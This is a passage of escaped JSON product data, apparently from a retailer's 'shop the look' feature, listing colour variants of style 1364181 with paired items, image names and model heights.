Button\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-114_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-114_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-114_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-114_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"115\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"115\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1386400\",\"color\":\"015\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-115_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-115_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-115_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-115_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-115_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-115_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-115_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"200\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"200\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1352027\",\"color\":\"012\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1383264\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-200_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-200_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-200_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-200_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-200_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-200_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-200_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"299\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"299\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1384037\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-299_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-299_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-299_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-299_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-299_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-299_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-299_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"310\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"310\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1366138\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365212\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-310_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-310_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-310_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-310_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-310_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-310_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"335\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"335\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3023633\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1355839\",\"color\":\"002\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1368702\",\"color\":\"019\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1368700\",\"color\":\"019\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-335_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-335_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-335_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-335_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-335_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-335_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-335_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"350\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"350\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-350_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-350_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-350_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-350_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-350_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-350_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-350_FC\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"369\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"369\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365336\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376118\",\"color\":\"890\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-369_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-369_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-369_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-369_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-369_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-369_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-369_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"390\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"390\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370986\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1384037\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-390_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-390_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-390_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-390_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-390_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-390_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-390_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"404\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"404\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-404_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-404_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-404_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-404_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-404_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-404_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-404_FSF\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"410\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"410\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361631\",\"color\":\"112\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-410_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-410_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-410_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-410_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-410_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-410_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-410_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"411\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"411\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3023633\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361559\",\"color\":\"112\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361642\",\"color\":\"112\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-411_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-411_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-411_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-411_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-411_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-411_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-411_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"412\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"412\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1387911\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-412_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-412_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-412_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-412_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-412_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-412_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-412_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"422\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"422\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1366967\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365336\",\"color\":\"410\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3022619\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-422_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-422_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-422_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-422_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-422_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-422_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-422_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"432\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"432\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-432_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-432_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-432_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-432_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-432_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-432_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-432_FC\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"433\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"433\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379967\",\"color\":\"767\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027874\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1387225\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-433_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-433_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-433_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-433_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-433_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-433_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-433_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"434\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"434\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1384037\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370986\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-434_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-434_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-434_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-434_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-434_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-434_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-434_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"452\",\"outfit